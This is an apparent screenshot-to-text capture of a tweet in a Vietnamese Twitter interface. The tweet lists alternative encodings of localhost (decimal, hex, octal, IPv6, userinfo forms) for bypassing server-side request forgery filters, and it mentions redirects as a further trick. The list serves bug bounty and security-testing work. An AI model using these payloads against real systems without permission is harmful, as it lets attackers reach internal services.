 Chuỗi hội thoại
m0z
@LooseSecurity
SSRF Bypass list for localhost (127.0.0.1):
http://127.1/
http://0000::1:80/
http://[::]:80/
http://2130706433/
http://whitelisted@127.0.0.1
http://0x7f000001/
http://017700000001
http://0177.00.00.01
Also using a redirect to localhost will often work.
#bugbountytips
Dịch Tweet
11:15 CH · 24 thg 11, 2020 · Twitter Web App
Tìm kiếm
Người liên
m0z
@Loo
The g
Xu hu
Chủ đề n
#massa
7.970 Tw
Chủ đề n
Cũng
37 N Twe
Chủ đề n
Hà Nội
4.388 Tw
Chủ đề n